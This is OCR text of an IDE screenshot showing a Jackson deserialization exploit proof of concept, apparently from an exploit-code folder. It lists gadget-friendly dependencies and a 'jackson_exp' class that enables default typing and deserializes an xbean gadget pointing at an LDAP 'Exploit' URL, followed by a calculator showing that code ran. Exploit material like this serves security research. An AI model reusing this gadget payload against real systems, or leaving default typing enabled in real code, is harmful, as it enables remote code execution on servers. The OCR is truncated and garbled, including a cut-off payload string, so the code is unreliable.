 jackson ~/WCode/Exp_code/jackson
.idea
src
target
jackson.iml
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk
Maven: com.fasterxml.jackson.core:jackson-a
Maven: com.fasterxml.jackson.core:jackson-c
Maven: com.fasterxml.jackson.core:jackson-d
Maven: com.google.guava:guava:20.0
Maven: com.unboundid:unboundid-ldapsdk:3.
Maven: com.vip.vjtools:vjkit:1.0.8
Maven: commons-collections:commons-colle
Maven: junit:junit:4.11
Maven: org.apache.commons:commons-lang3
Maven: org.apache.xbean:xbean-reflect:4.15
Maven: org.hamcrest:hamcrest-core:1.3
Maven: org.mozilla:rhino:1.7.6
Maven: org.slf4j:slf4j-api:1.7.25
Scratches and Consoles
3 import java.io.IOException;
4
5
6 public class jackson_exp {
7
8 static {...}
15
16 public static void main(String[] args) th
17 ObjectMapper mapper = new ObjectMapper
18 mapper.enableDefaultTyping();
19
20 String json = "[\"org.apache.xbean.pro sText\":\"ldap://localhost:1098/Exploit\"}]";
21 mapper.readValue(json, Object.class);
22 }
23 }
24
25
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =